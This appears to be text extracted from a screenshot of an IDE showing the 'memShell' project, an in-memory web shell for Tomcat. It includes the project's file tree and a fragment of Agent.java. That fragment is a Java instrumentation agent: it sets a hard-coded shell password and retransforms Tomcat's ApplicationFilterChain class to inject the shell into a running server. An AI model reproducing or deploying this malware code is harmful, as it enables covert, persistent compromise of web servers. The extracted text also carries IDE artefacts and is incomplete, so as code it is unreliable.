 memShell src net rebeyond memshell Agent agentmain
Project
Commit
Pull Requests
Project
org.eclipse.jdt.core.prefs
org.eclipse.m2e.core.prefs
src
META-INF
MANIFEST.MF
net.rebeyond.memshell
redefine
MyRequest
MyResponse
MyServletContext
MyServletInputStream
MyServletOutputStream
MySession
Agent
Attach
Evaluate.java
Proxy
Shell
Transformer
other
source.txt
target
.classpath
.fatjar
.project
agent.jar
inject.jar
pom.xml
README.md
Transformer.java Attach.java Agent.java retransformed.class Proxy.java source.txt MyS
22 public static String className = "org.apache.catalina.core.ApplicationFilterChain";
23 public static byte[] injectFileBytes = new byte[] {}, agentFileBytes = new byte[] {};
24 public static String currentPath;
25 public static String password = "rebeyond";
26
27 @ public static void agentmain(String agentArgs, Instrumentation inst) {
28 inst.addTransformer(new Transformer(), canRetransform: true);
29 if (agentArgs.indexOf("^") >= 0) {
30 Agent.currentPath = agentArgs.split( regex: "\\^")[0];
31 Agent.password = agentArgs.split( regex: "\\^")[1];
32 } else {
33 Agent.currentPath = agentArgs;
34 }
35 System.out.println("Agent Main Done");
36 Class[] loadedClasses = inst.getAllLoadedClasses();
37 for (Class c : loadedClasses) {
38 if (c.getName().equals(className)) {
39 try {
40 inst.retransformClasses(c);
41 } catch (Exception e) {
42 // TODO Auto-generated catch block
43 e.printStackTrace();
44 }
45 }
46 }
47